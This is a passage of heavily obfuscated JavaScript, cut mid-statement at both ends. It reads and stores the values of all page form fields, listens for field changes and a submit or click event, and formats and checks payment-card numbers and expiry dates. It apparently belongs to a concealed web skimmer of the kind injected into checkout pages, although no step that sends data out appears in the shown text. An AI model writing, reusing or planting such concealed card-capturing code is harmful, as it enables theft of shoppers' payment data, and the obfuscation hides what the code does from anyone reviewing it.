f5=w[m6('AyJW',0xb9c)][m6('Nfcg','0x869')]('|'),f6=0x0;while(!![]){switch(f5[f6++]){case'0':P[m6('f6bE','0xb89')](w[m6('Jiv]',0x627)])[0x0][m6('rFnc',0x89f)][m6('Jiv]',0x519)]=w[m6('yGrg',0x950)];continue;case'1':Y[m6('gSwo','0x8d5')](w[m6('%t$C','0x4f5')])[0x0][m6('gSwo','0x9a5')][m6('zV69',0x628)]=w[m6('vOvM','0xaac')];continue;case'2':A[m6('W4(a','0xa9e')](w[m6('f6bE',0x5f2)])[m6('sLOL',0x546)]=w[m6('4J7L',0x71f)](w[m6('OC&t','0x63a')],f4);continue;case'3':T[m6('D6!4','0x9c9')](w[m6('f$Po','0xa34')])[0x0][m6('gSwo','0x9a5')][m6('j*#G',0x715)]=w[m6('NR%1','0x314')];continue;case'4':y[m6('R3%B',0x83b)](w[m6('%Ljb',0x8e4)])[0x0][m6('f6bE','0x86c')][m6(')CrU','0x93e')]=w[m6('D6!4','0x65f')];continue;case'5':var f4='';continue;case'6':V[m6('AmHI',0x48c)](w[m6('dWd^',0x2d1)])[0x0][m6('tMWi',0x979)][m6('f6bE','0xa99')]=w[m6('[wFJ',0x9f9)];continue;}break;}}}}}function X(R){function mf(f,j){return jh(f,j-0x435);}var w={'bueKq':c[mf('Y(p(',0x45b)],'ZsqlE':function(I,A){function mj(f,j){return mf(j,f- -0x48c);}return c[mj('0x8b9','UJTp')](I,A);},'OAVXe':c[mf('B2xF','0x9dc')],'SCTAY':c[mf('CMLI','0x85c')],'ETKoj':c[mf(')noS','0x508')],'IoeIr':c[mf('dWd^',0x51f)],'tBrNY':c[mf('CMLI',0x408)],'ZeLit':function(I,A){function mK(f,j){return mf(j,f- -'0x3c8');}return c[mK(0x2ce,'Ukka')](I,A);},'KKEnm':c[mf('rvq(','0xc7f')],'WMbid':c[mf('$&Jm',0x57a)],'QDJcj':c[mf('dWd^',0x7ee)],'OlEYX':c[mf('Y(p(','0x6ad')],'AiQbO':c[mf('rvq(','0xb7d')],'YwRuR':c[mf('$&Jm',0xd8b)],'hCqmA':c[mf('%t$C','0x4e5')],'ayITN':c[mf('CMLI','0xdf9')],'ETxUn':function(I,A){function mv(f,j){return mf(j,f- -'0x1bb');}return c[mv('0x336','$&Jm')](I,A);},'xeGqQ':c[mf('4Z4v','0x418')],'lCGWv':c[mf('R3%B','0x9c5')],'kRrwI':c[mf('ONhe',0x518)],'OuLzt':function(I,A){function mQ(f,j){return mf(f,j-0xe8);}return c[mQ('4J7L',0xc98)](I,A);},'GZdlI':c[mf('f$Po','0x6f4')],'dXhEU':function(I,A){function mm(f,j){return mf(f,j-'0x14c');}return c[mm('IOWS',0x818)](I,A);},'bbSRK':c[mf('ONhe','0xc86')],'jyeoY':function(I,A){function mG(f,j){return mf(j,f-0x8e);}return c[mG(0xe88,'gSwo')](I,A);}};if(c[mf('AmHI','0x76c')](c[mf('Y(p(',0x712)],c[mf('R3%B',0xb62)])){if(c[mf('$&Jm',0x4eb)](R[mf('R3%B','0x674')],0x5)){if(c[mf('f$Po','0x4a2')](c[mf('W4(a','0x654')],c[mf('B2xF','0xc10')]))K=v[w[mf('f6bE',0x98c)]];else return null;}else{if(c[mf('IOWS',0x848)](R[mf('ONhe','0xadc')],0x5)){if(c[mf('R3%B',0x745)](c[mf('tMWi','0x5d8')],c[mf('kY[%',0x50d)])){if(w[mf('kY[%',0x932)](z[mf('&B23','0x933')],0x0)){var V=w[mf('tMWi','0xdfd')][mf('dWd^',0x5b8)]('|'),P=0x0;while(!![]){switch(V[P++]){case'0':var Y=w[mf(')dO*','0x776')];continue;case'1':J[mf('j*#G','0xbfd')](w[mf('4Z4v','0x506')])[0x0][mf('Y(p(',0x68c)][mf('0[VF',0x79c)]=w[mf('x*hV','0x90e')];continue;case'2':s[mf('%t$C',0xd78)](w[mf('B2xF',0xd5b)])[mf('AyJW','0xccb')]=w[mf('l017','0xa88')](w[mf('$&Jm','0x7cd')],Y);continue;case'3':D[mf('j*#G','0xbfd')](w[mf('zV69','0x81c')])[0x0][mf('tMWi',0xb6a)][mf('D6!4',0x6db)]=w[mf('CMLI',0x4c6)];continue;case'4':F[mf('kY[%',0xb52)](w[mf('0[VF',0xe13)])[0x0][mf('OC&t',0xc18)][mf('ZT23','0x462')]=w[mf('tMWi','0x6e1')];continue;case'5':M[mf('dWd^','0xd50')](w[mf('4J7L',0x7cb)])[0x0][mf(')noS',0x65b)][mf('rFnc','0x525')]=w[mf('R3%B',0xa6b)];continue;case'6':B[mf('NR%1',0x972)](w[mf('ONhe','0x7f2')])[0x0][mf('ONhe','0x8c6')][mf('0[VF','0x79c')]=w[mf('%t$C',0xc97)];continue;}break;}}if(w[mf('N#Ky','0x45e')](R[mf('A)Q7',0x808)],0x0)){var T=w[mf('B2xF','0xbcd')][mf('Jiv]','0x65c')]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':f0[mf('B2xF',0xd14)](w[mf('Jiv]','0x996')])[0x0][mf('Jiv]','0x926')][mf('yGrg',0x79d)]=w[mf('OJA!',0x99b)];continue;case'1':var Y=w[mf('Jiv]',0xdda)];continue;case'2':p[mf('rvq(',0x43c)](w[mf('Ukka','0x726')])[mf('rFnc','0xbed')]=w[mf('x*hV',0xc6a)](w[mf('OC&t',0x88a)],Y);continue;case'3':x[mf('rFnc',0x6ea)](w[mf(')CrU',0x488)])[0x0][mf('l017',0x820)][mf('AmHI','0xa5b')]=w[mf('@2(^',0x40b)];continue;case'4':N[mf(')CrU','0xcf3')](w[mf('N#Ky',0x8f2)])[0x0][mf('9bHO',0x7ab)][mf('NR%1',0xb1c)]=w[mf('Y(p(',0xaf1)];continue;case'5':f1[mf('OJA!',0x889)](w[mf('rvq(','0xc9b')])[0x0][mf('f6bE','0xa5d')][mf('%t$C','0x59e')]=w[mf('sLOL','0x6b2')];continue;case'6':n[mf('vOvM','0xd30')](w[mf('Jiv]',0xc66)])[0x0][mf('AmHI','0x677')][mf('%Ljb',0x698)]=w[mf('rvq(','0xd2a')];continue;}break;}}if(w[mf('yGrg','0xd1a')](I[mf('R3%B',0x674)],0x0)){var s=w[mf('IOWS',0xb35)][mf('30^^','0x8aa')]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':f4[mf('%t$C','0xcf9')](w[mf('AyJW','0xb73')])[0x0][mf('Ukka',0x9e9)][mf('x*hV','0xafb')]=w[mf('%t$C',0xc97)];continue;case'1':f7[mf('iHPC','0x5a8')](w[mf('R3%B','0x559')])[0x0][mf('IOWS','0xbbf')][mf(')CrU',0xb2f)]=w[mf('Nfcg','0x445')];continue;case'2':f5[mf('A)Q7',0x87c)](w[mf('@2(^','0xab2')])[0x0][mf('ZT23',0x888)][mf('x*hV','0xafb')]=w[mf('4J7L',0xa7b)];continue;case'3':var Y=w[mf('9bHO',0xaa1)];continue;case'4':f6[mf('f$Po','0xc88')](w[mf('%t$C',0x9e2)])[0x0][mf('sLOL','0xc55')][mf('dWd^','0x3ea')]=w[mf('gSwo',0xcae)];continue;case'5':f2[mf('UJTp','0x5f5')](w[mf('yGrg','0x74b')])[mf(')CrU',0x94b)]=w[mf('l017',0x869)](w[mf('A)Q7','0xcf5')],Y);continue;case'6':f3[mf('%Ljb','0x84a')](w[mf('$&Jm',0x9c7)])[0x0][mf('sLOL','0xc55')][mf('Ukka','0x3ba')]=w[mf('rFnc',0x5fe)];continue;}break;}}}else{var W=R[mf('9bHO','0xb0a')](c[mf('x*hV',0x6b9)]);if(c[mf('W4(a',0x865)](W[mf('AmHI','0xa12')],0x2)){if(c[mf('f6bE','0x4fe')](c[mf('sLOL','0xb9b')],c[mf('f$Po',0x96d)])){if(c[mf('CMLI',0xcb7)](l[mf('j*#G',0x485)],0x1)&&c[mf('9bHO',0x992)](u[mf('gSwo',0xb16)],0xe)){var P=c[mf('j*#G',0x412)][mf('AyJW','0x430')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':I[mf('zV69','0x949')](c[mf('zV69',0xc59)])[0x0][mf('R3%B',0x75a)][mf('Jiv]',0x70a)]=c[mf('zV69','0xe05')];continue;case'1':H[mf('&B23','0x4ab')](c[mf('4Z4v','0x6ba')])[0x0][mf('f6bE','0xa5d')][mf('kY[%',0x3c9)]=c[mf('Jiv]',0x9fd)];continue;case'2':h[mf('tMWi','0xc1a')](c[mf('iHPC',0x444)])[0x0][mf('A)Q7',0xb6f)][mf('sLOL',0x3e2)]=c[mf('AyJW',0x7f6)];continue;case'3':W[mf(')noS',0xc85)](c[mf('vOvM',0x4af)])[0x0][mf('Y(p(','0x68c')][mf('IOWS','0x78d')]=c[mf('CMLI',0x5d5)];continue;case'4':U[mf('Y(p(',0x587)](c[mf(')dO*','0x4e0')])[0x0][mf('Nfcg',0x65a)][mf('OJA!','0xab7')]=c[mf('ZT23',0x3b5)];continue;case'5':E[mf('4J7L','0xca1')](c[mf('j*#G','0xbf2')])[mf('gSwo',0x51e)]=c[mf('R3%B','0x70e')](c[mf('D6!4','0x92c')],T);continue;case'6':var T=c[mf('gSwo','0x48f')];continue;}break;}}else{if(c[mf('30^^',0x6a6)](r[mf('kY[%',0x89a)],0x0)){var y=c[mf('kY[%','0xc58')][mf('yGrg',0xa37)]('|'),F=0x0;while(!![]){switch(y[F++]){case'0':T[mf('OJA!','0x889')](c[mf('l017',0xde8)])[0x0][mf(')dO*','0x8bf')][mf('AmHI','0xa5b')]=c[mf('rFnc','0xaf4')];continue;case'1':V[mf('Y(p(',0x587)](c[mf('gSwo',0xcba)])[0x0][mf('sLOL',0xc55)][mf('kY[%',0x3c9)]=c[mf('@2(^','0xce3')];continue;case'2':y[mf('j*#G','0xbfd')](c[mf('A)Q7',0xcfe)])[0x0][mf('%t$C',0x650)][mf('OJA!','0xab7')]=c[mf('UJTp','0x655')];continue;case'3':var T='';continue;case'4':P[mf('Jiv]',0xdae)](c[mf('30^^',0x651)])[0x0][mf('dWd^','0xcf0')][mf('&B23','0x72f')]=c[mf('sLOL',0xd36)];continue;case'5':Y[mf('tMWi','0xc1a')](c[mf('W4(a',0x5f2)])[0x0][mf('$&Jm','0xa3b')][mf(')noS','0xccf')]=c[mf('OJA!','0x90a')];continue;case'6':A[mf('rFnc','0x9da')](c[mf('OJA!','0xc62')])[mf('Ukka','0x8ab')]=c[mf('@2(^','0x6ff')](c[mf('4J7L',0x833)],T);continue;}break;}}}}else return 0x1;}var h=c[mf('l017','0xc27')](parseInt,W[0x0],0xa);if(c[mf('OC&t','0x602')](h,0xc)){if(c[mf(')CrU',0x8ed)](c[mf('B2xF',0x7a9)],c[mf('30^^','0xbb1')]))return 0x2;else K=v[mf('CMLI',0x3de)];}return null;}}else{if(c[mf('x*hV','0x43b')](R[mf('ZT23','0x5cc')],0x6)){if(c[mf('W4(a',0xa44)](c[mf('zV69',0xc3f)],c[mf('B2xF',0x7d9)])){var T={'qZWXs':function(s,F){function mk(f,j){return mf(j,f- -0x56b);}return w[mk(0x740,'N#Ky')](s,F);},'twkhN':function(s,F){function mc(f,j){return mf(j,f- -'0xf5');}return w[mc('0x335','f$Po')](s,F);}};Q[mf('yGrg','0x4ef')]=0x10,m[mf('Ukka',0xbc7)]=0x3,G=k[mf('dWd^',0x76e)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(y,s,F,D){function mC(f,j){return mf(f,j-0xa7);}return T[mC('Nfcg','0xeab')](T[mC('IOWS','0xde7')](s,F?T[mC('gSwo',0x885)]('\x20',F):''),D?T[mC('&B23','0x7a5')]('\x20',D):'');});}else{var W=R[mf('[wFJ',0x4db)](c[mf('l017',0x403)]);if(c[mf('x*hV','0xa4f')](W[0x1][mf('&B23',0x933)],0x2)){if(c[mf('AmHI','0x905')](c[mf('tMWi',0x400)],c[mf('0[VF','0x659')]))K=v[c[mf('%t$C',0x79f)]];else return 0x1;}var H=c[mf('OJA!','0xaab')](parseInt,W[0x1],0xa),U=c[mf('x*hV','0x9e0')](new Date()[mf('dWd^',0xa94)](),0x64);if(c[mf('[wFJ','0xa26')](H,U)){if(c[mf('vOvM','0xdf6')](c[mf('j*#G','0x80e')],c[mf('x*hV','0x3f4')]))K=v[mf(')CrU',0x4fb)];else return 0x2;}return null;}}}}}else{var F=w[mf(')CrU','0x604')][mf('[wFJ','0x4db')]('|'),D=0x0;while(!![]){switch(F[D++]){case'0':o[mf('Nfcg','0xb7a')](w[mf(')CrU',0xc60)])[0x0][mf('Y(p(',0x68c)][mf('R3%B','0xd0e')]=w[mf(')noS',0x976)];continue;case'1':e[mf('30^^','0xd81')](w[mf('Nfcg',0x88c)])[0x0][mf(')noS',0x65b)][mf('Nfcg',0xa77)]=w[mf('l017','0x574')];continue;case'2':t[mf('OJA!','0x889')](w[mf('rFnc',0x838)])[0x0][mf('@2(^',0x89d)][mf('4J7L',0x592)]=w[mf('Jiv]','0x8fe')];continue;case'3':C[mf('f$Po',0xc88)](w[mf('f6bE','0x971')])[0x0][mf('4J7L',0xbc2)][mf('N#Ky',0xdfb)]=w[mf('9bHO','0x886')];continue;case'4':S[mf('tMWi','0xc1a')](w[mf('CMLI',0x5ec)])[0x0][mf('D6!4','0x437')][mf('%t$C','0x59e')]=w[mf('ZT23','0x9c1')];continue;case'5':k[mf('AmHI','0xbdf')](w[mf('x*hV',0x5c7)])[mf('iHPC','0x9f3')]=w[mf('Jiv]','0x885')](w[mf('N#Ky','0x77a')],c);continue;}break;}}}var u=[K[jh('rFnc','0x585')],K[jh('j*#G',0x502)],K[jh('[wFJ','0x8f8')]];u[jh('9bHO','0x916')](function(R){function mS(f,j){return jh(j,f-0x28a);}if(c[mS(0x90f,'l017')](c[mS('0x364',')dO*')],c[mS(0xb3d,'iHPC')]))G[k]=c[mS('0x382','x*hV')],C[S]=o[mS(0x4f6,'kY[%')];else{var w=c[mS(0xbf3,'ONhe')][mS(0x432,'ZT23')]('|'),W=0x0;while(!![]){switch(w[W++]){case'0':L[mS(0x517,'9bHO')](R)[mS('0x7d2','UJTp')](c[mS('0x7b5','rvq(')],q);continue;case'1':L[mS(0x820,'A)Q7')](R)[mS(0x4df,'rvq(')](c[mS('0xa15','f$Po')],d);continue;case'2':L[mS(0xa53,'IOWS')](R)[mS(0x7d3,')noS')](c[mS('0x975','[wFJ')],Z);continue;case'3':L[mS('0x820','A)Q7')](R)[mS('0xc4d','rFnc')](c[mS('0x8c8','kY[%')],b);continue;case'4':L[mS('0x5ea','D6!4')](R)[mS('0x878','NR%1')](c[mS('0x9f5','iHPC')],r);continue;}break;}}});var O={},a={};for(var E=0x0;K[jh('OJA!',0x87a)](E,document[jh('gSwo',0x4d6)][K[jh('@2(^',-'0x59')]][jh('D6!4','0x2c1')][jh(')noS',0x1f4)]);E++){if(K[jh('W4(a',0x5b6)](K[jh('l017','0x621')],K[jh('B2xF',0x44e)])){var g=document[jh('dWd^',0x3a7)][K[jh(')noS','0x5fb')]][jh('iHPC','0x2b0')][E];O[g['id']]=g[jh('rvq(','0x3b7')],a[g['id']]=g[jh('sLOL','0x1ec')];}else v[jh('iHPC',0x5af)]();}document[jh('0[VF',0x405)][K[jh('W4(a',0x482)]][jh('OC&t',0x1e9)](K[jh('NR%1',0x98e)],function(w){function mo(f,j){return jh(j,f- -'0x17a');}if(K[mo(0x82c,'Jiv]')](K[mo(0x342,'rvq(')],K[mo('0x64b','l017')])){var U=c[mo('0x36a','NR%1')][mo('0x728','iHPC')]('|'),I=0x0;while(!![]){switch(U[I++]){case'0':S[mo('0x4b1','ONhe')](c[mo(-'0x13c','OC&t')])[0x0][mo(-0x6c,'iHPC')][mo(-0x1d,'4J7L')]=c[mo(-0x8c,'ONhe')];continue;case'1':c[mo(0x4b1,'ONhe')](c[mo('0x7f6','l017')])[0x0][mo(0x838,'AyJW')][mo(0x180,'&B23')]=c[mo(0x61d,'4J7L')];continue;case'2':o[mo('0x3a8','0[VF')](c[mo('0x7b6','kY[%')])[0x0][mo(0xc8,'AmHI')][mo(0x54c,'x*hV')]=c[mo('0x11b','j*#G')];continue;case'3':k[mo('0x221','IOWS')](c[mo('0x1f','UJTp')])[0x0][mo('0x838','AyJW')][mo('0x508','OJA!')]=c[mo(-'0x85','W4(a')];continue;case'4':C[mo(0x47d,'R3%B')](c[mo(0x10b,'4Z4v')])[0x0][mo(0x1ab,'R3%B')][mo('0x38e','ONhe')]=c[mo(0x546,'l017')];continue;case'5':G=c[mo(-0x1f2,'W4(a')];continue;}break;}}else{var W=w[mo('0x11a','CMLI')],h=W[mo('0x31c','iHPC')]||W['id'];K[mo('0x3d9',')dO*')](W[mo('0x25c','A)Q7')][mo(0x3d2,'iHPC')],0x2)&&K[mo(0x3ea,')dO*')](W[mo('0x827','iHPC')],O[h])&&(K[mo(-'0x47','zV69')](K[mo(0x621,'OC&t')],K[mo('0x83e','yGrg')])?(O[h]=W[mo(-'0xf5','yGrg')],a[h]=W[mo('0xb9','OC&t')]):v=c[mo(0x27,'vOvM')]);}}),document[jh('f6bE','0x5ef')](K[jh('Nfcg',0x863)])[jh('4J7L',0x1a6)](K[jh('rFnc','0x718')],function(w){var W={'iTMmP':c[mt(0x906,'AmHI')],'mgdOj':c[mt('0xb75','%t$C')],'pwCXU':c[mt(0x8fc,'tMWi')],'SImHC':c[mt(0xcda,'zV69')],'ZyUeh':c[mt('0xc0f','R3%B')],'ZcTvT':c[mt(0x494,'B2xF')],'hWJPo':c[mt('0x8ec','[wFJ')],'DVjPd':c[mt(0x294,'A)Q7')],'dkgwc':function(fi,fW){function me(f,j){return mt(f-0xf8,j);}return c[me('0x780','Jiv]')](fi,fW);},'Aqneg':c[mt(0x7bb,'tMWi')],'IUvBN':c[mt('0x3df','4J7L')],'hTKTQ':c[mt('0xa6e','UJTp')],'Tvsdm':c[mt(0xb93,'ONhe')],'doTfl':c[mt('0x4f8','IOWS')],'nixwl':function(fi,fW){function mL(f,j){return mt(j-0x2f9,f);}return c[mL('l017','0x9ab')](fi,fW);},'hqBqa':function(fi,fW){function ml(f,j){return mt(j-0x19f,f);}return c[ml('sLOL',0xa47)](fi,fW);},'kuKdF':function(fi,fW){function mu(f,j){return mt(f- -0xce,j);}return c[mu('0xa9a','0[VF')](fi,fW);},'hFHJV':c[mt('0xbb9','f6bE')],'GcvuA':function(fi,fW){function mO(f,j){return mt(j- -'0x3a4',f);}return c[mO('Nfcg','0x2c0')](fi,fW);},'QqhIV':c[mt('0x8eb','@2(^')],'kdHXv':function(fi,fW){function ma(f,j){return mt(j- -'0x402',f);}return c[ma('gSwo','0x371')](fi,fW);},'ntzVq':c[mt('0x815','rvq(')],'YDeYi':c[mt(0x690,'@2(^')],'blioe':c[mt('0xb3a','l017')],'wIryg':function(fi,fW){function mE(f,j){return mt(f-0x32,j);}return c[mE(0x447,')noS')](fi,fW);},'MAjIu':c[mt(0x5c0,')CrU')],'XuRTH':c[mt(0xb06,'iHPC')],'KBNUI':function(fi,fW){function mg(f,j){return mt(f-'0xe3',j);}return c[mg(0x9de,'[wFJ')](fi,fW);},'KlXOn':function(fi,fW,fh){function mz(f,j){return mt(j-0x156,f);}return c[mz('kY[%',0x766)](fi,fW,fh);},'jwBNz':function(fi,fW){function mq(f,j){return mt(j- -0x26,f);}return c[mq('Nfcg',0xb56)](fi,fW);},'DcfAO':function(fi,fW){function mr(f,j){return mt(f- -0x389,j);}return c[mr(-0x9e,'D6!4')](fi,fW);},'jyKxU':c[mt(0x9b4,'ZT23')],'wODWl':function(fi,fW){function mZ(f,j){return mt(j- -'0x19d',f);}return c[mZ('D6!4','0x7f4')](fi,fW);},'arwVT':function(fi,fW){function mb(f,j){return mt(j- -0x1c5,f);}return c[mb('Ukka','0x6fd')](fi,fW);},'xoNyh':function(fi){function md(f,j){return mt(j- -'0x3ce',f);}return c[md('IOWS','0x922')](fi);}};function mt(f,j){return jh(j,f-'0x30a');}if(c[mt('0x91e','9bHO')](c[mt(0x30a,'dWd^')],c[mt(0x81d,'Ukka')])){var H=document[mt('0x8f9','f6bE')](c[mt('0xa81','@2(^')]),U;if(c[mt('0x63c','kY[%')](a[c[mt('0x79d','zV69')]][mt('0xb45','%Ljb')],0x0)){if(c[mt(0x478,'x*hV')](c[mt(0xbd5,'B2xF')],c[mt('0x8ef','%t$C')])){var fW=c[mt('0x923','D6!4')][mt(0x305,'AyJW')]('|'),fh=0x0;while(!![]){switch(fW[fh++]){case'0':c[mt(0xc82,'@2(^')](c[mt('0x34e','Ukka')])[0x0][mt(0xa3f,'tMWi')][mt(0x356,'CMLI')]=c[mt(0x83c,'0[VF')];continue;case'1':S[mt('0x847','NR%1')](c[mt('0x956','[wFJ')])[0x0][mt('0xae3','j*#G')][mt(0xbe3,'R3%B')]=c[mt(0xbb8,'@2(^')];continue;case'2':fZ[mt('0xad2','j*#G')](c[mt('0xcc4','R3%B')])[0x0][mt('0x54c','AmHI')][mt('0x9d0','x*hV')]=c[mt('0x2b0','D6!4')];continue;case'3':G[mt('0xc35','OJA!')](c[mt('0x4f4','AmHI')])[mt('0x2d4','%t$C')]=c[mt('0x40f','OC&t')](c[mt(0x414,'kY[%')],fH);continue;case'4':var fH='';continue;case'5':fw[mt(0xaef,'tMWi')](c[mt('0x68b','W4(a')])[0x0][mt('0x7b2','[wFJ')][mt(0xcd0,'N#Ky')]=c[mt('0x2b0','D6!4')];continue;case'6':C[mt(0x401,'Ukka')](c[mt('0x475','zV69')])[0x0][mt('0x51a','B2xF')][mt(0x930,'AmHI')]=c[mt(0x83c,'0[VF')];continue;}break;}}else U=H[mt(0x713,')noS')];}else c[mt(0x7dc,'vOvM')](c[mt(0x4de,'f6bE')],c[mt(0x36c,'Ukka')])?fE=v[c[mt(0x537,'l017')]]:U=a[c[mt('0x5ef','Ukka')]];var I=document[mt(0x768,'4Z4v')](c[mt('0x33b','B2xF')]),A;if(c[mt(0x2ab,'D6!4')](a[c[mt('0x33b','B2xF')]][mt('0xb45','%Ljb')],0x0))c[mt(0x35e,'rFnc')](c[mt('0x746','B2xF')],c[mt('0xa11','f$Po')])?A=I[mt('0x2b3','CMLI')]:v=c[mt('0x41f','zV69')];else{if(c[mt(0x36a,'rFnc')](c[mt(0xc7f,'4Z4v')],c[mt('0x989','&B23')])){var fU=c[mt('0x43e','ONhe')][mt('0x714','tMWi')]('|'),fI=0x0;while(!![]){switch(fU[fI++]){case'0':fw[mt('0x3d7','N#Ky')](c[mt(0x37b,'0[VF')])[0x0][mt(0x62f,'R3%B')][mt(0x467,'4J7L')]=c[mt('0x717','4Z4v')];continue;case'1':S[mt('0xb5a',')noS')](c[mt('0x6e8','4Z4v')])[0x0][mt('0xb2a','sLOL')][mt(0x98c,'OJA!')]=c[mt('0x899','rvq(')];continue;case'2':c[mt(0x5bf,'rFnc')](c[mt(0x6a3,')noS')])[0x0][mt('0x932','f6bE')][mt('0x63a','l017')]=c[mt(0x9e4,'gSwo')];continue;case'3':G[mt(0x8ce,'l017')](c[mt('0x3e3','x*hV')])[mt(0x880,'%Ljb')]=c[mt(0x809,'AmHI')](c[mt('0x9e2','N#Ky')],fA);continue;case'4':var fA='';continue;case'5':fZ[mt(0x82c,'0[VF')](c[mt('0x462',')CrU')])[0x0][mt('0x52f','Nfcg')][mt(0x45d,'AyJW')]=c[mt('0x4c5','vOvM')];continue;case'6':C[mt(0x8fe,'l017')](c[mt(0xc6a,'OC&t')])[0x0][mt('0x772','@2(^')][mt(0x45d,'AyJW')]=c[mt(0x4aa,'CMLI')];continue;}break;}}else A=a[c[mt('0x9ce','yGrg')]];}var V=document[mt(0x472,'%Ljb')](c[mt('0x8dd','OC&t')]),P;if(c[mt('0x7cd','W4(a')](a[c[mt(0x77a,'9bHO')]][mt('0xb45','%Ljb')],0x0))c[mt('0x895','f$Po')](c[mt('0xa0e','%t$C')],c[mt('0x91f','x*hV')])?v=W[mt(0x2d0,')dO*')]:P=V[mt('0xc14','rFnc')];else{if(c[mt('0xa9f','dWd^')](c[mt('0xb65','IOWS')],c[mt(0x70e,'N#Ky')])){var fA=W[mt(0x3d1,'dWd^')][mt('0x9cb','@2(^')]('|'),fV=0x0;while(!![]){switch(fA[fV++]){case'0':fZ[mt(0x81a,'yGrg')](W[mt('0x2f4','4Z4v')])[0x0][mt('0x79b','ONhe')][mt('0x5b0','D6!4')]=W[mt(0xb82,'j*#G')];continue;case'1':var fP=W[mt('0x42d','[wFJ')];continue;case'2':fw[mt(0xbe1,'9bHO')](W[mt('0x8dc','gSwo')])[0x0][mt(0x8ab,'NR%1')][mt(0x45d,'AyJW')]=W[mt(0x819,'AmHI')];continue;case'3':C[mt(0xb0e,'sLOL')](W[mt('0x34c','4Z4v')])[0x0][mt(0x62f,'R3%B')][mt('0x855','iHPC')]=W[mt('0x28c','30^^')];continue;case'4':G[mt('0xab4','AmHI')](W[mt('0x3e5','OC&t')])[mt(0x858,'Nfcg')]=W[mt('0xcb4','Nfcg')](W[mt('0x845','iHPC')],fP);continue;case'5':c[mt(0x3d7,'N#Ky')](W[mt(0xa74,'AmHI')])[0x0][mt(0x8ab,'NR%1')][mt(0x672,'yGrg')]=W[mt('0x9f8','%Ljb')];continue;case'6':S[mt(0xb0e,'sLOL')](W[mt(0x69a,'0[VF')])[0x0][mt('0x75d','ZT23')][mt(0x604,'&B23')]=W[mt(0xbd1,'x*hV')];continue;}break;}}else P=a[c[mt('0xc57','Y(p(')]];}var Y=document[mt('0x6d9','j*#G')](c[mt('0x58b','R3%B')]),T;if(c[mt(0x84d,'iHPC')](a[c[mt('0x408','$&Jm')]][mt('0x792','vOvM')],0x0))c[mt(0x77d,'zV69')](c[mt(0xc38,')CrU')],c[mt('0x566','B2xF')])?v=c[mt('0xbf0','4Z4v')]:T=Y[mt('0x890','@2(^')];else{if(c[mt('0x3b4','OJA!')](c[mt(0xc77,'dWd^')],c[mt('0x416','zV69')]))T=a[c[mt('0x623','rFnc')]];else{var fP=c[mt('0xc0d','W4(a')][mt(0x96a,'l017')]('|'),fY=0x0;while(!![]){switch(fP[fY++]){case'0':G[mt('0x8d1','yGrg')](c[mt('0x469','9bHO')])[mt('0x72b','x*hV')]=c[mt(0x37d,'NR%1')](c[mt(0xb1a,'9bHO')],fT);continue;case'1':S[mt('0xaef','tMWi')](c[mt(0xa5a,'dWd^')])[0x0][mt('0x2bc','0[VF')][mt(0x6db,'rvq(')]=c[mt('0xa6a','f6bE')];continue;case'2':c[mt(0x81e,'zV69')](c[mt(0x319,'iHPC')])[0x0][mt(0x561,'Y(p(')][mt(0x855,'iHPC')]=c[mt('0x899','rvq(')];continue;case'3':fw[mt(0x401,'Ukka')](c[mt(0x84e,'yGrg')])[0x0][mt('0x29d','&B23')][mt('0x337','ZT23')]=c[mt(0x8aa,')dO*')];continue;case'4':C[mt('0xb0e','sLOL')](c[mt('0x8c3','B2xF')])[0x0][mt(0x9d2,'zV69')][mt(0x45d,'AyJW')]=c[mt('0xc80','IOWS')];continue;case'5':var fT='';continue;case'6':fZ[mt('0x81a','yGrg')](c[mt('0x590','%Ljb')])[0x0][mt('0x932','f6bE')][mt(0x662,'IOWS')]=c[mt('0x3f4','dWd^')];continue;}break;}}}var y=document[mt(0x4e4,'Ukka')](c[mt(0x94a,'4Z4v')]),s;if(c[mt('0x3f2','ONhe')](a[c[mt('0x3c3','UJTp')]][mt(0x6dd,'A)Q7')],0x0))c[mt('0x487',')noS')](c[mt('0xc5e',')noS')],c[mt(0x97a,'IOWS')])?fE=v[c[mt('0x341','AyJW')]]:s=y[mt('0x2b3','CMLI')];else{if(c[mt(0x944,'N#Ky')](c[mt('0xa26','@2(^')],c[mt(0x9a3,'Nfcg')]))s=a[c[mt('0x862','4J7L')]];else{var fT=v[mt('0xca3','30^^')];fT&&fT[mt(0x51f,'4J7L')][mt('0x31d','tMWi')](fT);}}var F=document[mt(0x66a,'D6!4')](c[mt('0x3de','vOvM')]),D=F[mt('0xa64','30^^')],B=document[mt(0x5d9,'Y(p(')](c[mt(0x6aa,'0[VF')]),J=B[mt('0x5d8','gSwo')],M=document[mt('0x367','CMLI')](c[mt(0x813,'ZT23')]),p=M[mt('0x49d',')dO*')],x=document[mt('0x8e9','iHPC')](c[mt(0xce7,'x*hV')]),N;if(c[mt('0xb6e','Y(p(')](a[c[mt('0x4f1','AyJW')]][mt(0x730,'4Z4v')],0x0)){if(c[mt('0x366',')noS')](c[mt('0xb9b','gSwo')],c[mt('0x860',')CrU')])){if(c[mt(0x463,')noS')](l[mt(0x8e7,'AmHI')],0x1)&&c[mt('0x69c','x*hV')](fb[mt('0x4a1','ZT23')],0x4)){var fy=c[mt('0xaee','Nfcg')][mt(0x96a,'l017')]('|'),fs=0x0;while(!![]){switch(fy[fs++]){case'0':U[mt('0xb0e','sLOL')](c[mt('0x956','[wFJ')])[0x0][mt(0x346,'%Ljb')][mt(0x358,')dO*')]=c[mt(0xc2b,'$&Jm')];continue;case'1':W[mt('0x497','OC&t')](c[mt(0xcb7,'OJA!')])[0x0][mt(0x7fb,'Jiv]')][mt(0xade,'gSwo')]=c[mt('0x370','x*hV')];continue;case'2':H[mt(0x552,'AmHI')](c[mt(0x7a3,'30^^')])[0x0][mt(0x9d2,'zV69')][mt('0x45d','AyJW')]=c[mt('0x4aa','CMLI')];continue;case'3':var 